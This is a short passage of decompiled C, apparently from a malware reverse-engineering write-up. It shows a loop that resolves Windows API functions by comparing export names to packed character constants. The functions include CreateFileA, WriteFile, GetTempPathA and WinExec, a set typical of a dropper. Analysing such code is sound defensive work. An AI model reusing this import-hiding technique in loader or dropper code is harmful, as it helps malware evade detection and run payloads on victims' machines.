 else if ( funcname_ == 'solC' && *(funcname + 1) == 'naHe' && *(funcname + 2) == 'eld' )
{
addr_CloseHandle = func_addr;
}
else if ( funcname_ == 'tirW' && *(funcname + 1) == 'liFe' && *(funcname + 4) == 'e' )
{
addr_WriteFile = func_addr;
}
else
{
v14 = *funcname;
if ( *funcname == 'aerC' && *(funcname + 1) == 'iFet' && *(funcname + 2) == 'Ael' )
{
addr_CreateFileA = func_addr;
}
else if ( v14 == 'TteG' && *(funcname + 1) == 'Ppme' && *(funcname + 2) == 'Ahta' )
{
addr_GetTempPathA = func_addr;
}
else if ( v14 == 'rtsl' && *(funcname + 1) == 'Atac' )
{
addr_lstrcatA = func_addr;
}
}
if ( addr_GetModuleHandleA
&& addr_CreateFileA
&& addr_WriteFile
&& addr_CloseHandle
&& addr_WinExec
&& addr_GetTempPathA
&& addr_lstrcatA )
{
break;
}
++i_;
eot = eot_;
i = i_;
}